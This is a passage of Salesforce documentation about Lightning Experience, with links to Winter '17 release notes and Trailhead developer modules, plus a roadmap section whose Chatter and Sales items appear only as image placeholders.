#### **Release Notes**

[Lightning Experience Features in Winter '17](http://releasenotes.docs.salesforce.com/en-us/winter17/release-notes/rn_lex_feature_list.htm)



Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# Develop for Lightning Experience

#### **Trailhead**

[Developer Trail—Lightning Experience](https://trailhead.salesforce.com/trail/lex_dev)

[Lightning Experience Development Overview \(Trailhead module\)](https://trailhead.salesforce.com/trail/lex_dev)

[Visualforce & Lightning Experience \(Trailhead module\)](https://trailhead.salesforce.com/module/lex_dev_visualforce)

[Lightning Components \(Trailhead module\)](https://trailhead.salesforce.com/module/lex_dev_lc_basics)

[Lightning Design System \(Trailhead module\)](https://trailhead.salesforce.com/module/lightning_design_system)

# <span id="page-277-0"></span>Lightning Experience Roadmap

Lightning Experience was built on feedback from more than 150,000 customers. And now that it's live, we've been collecting your ideas, comments, and requests to help us drive Lightning Experience forward. Here are some features and ideas we're working on.

Note: Our [forward-looking statement](http://investor.salesforce.com/about-us/investor/forward-looking-statements/) applies to this roadmap. Because roadmap items can  $\mathbb{Z}^2$ change at any time, make your purchasing decisions based on currently available technology.

# EDITIONS

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions





**Chatter**







**Sales**











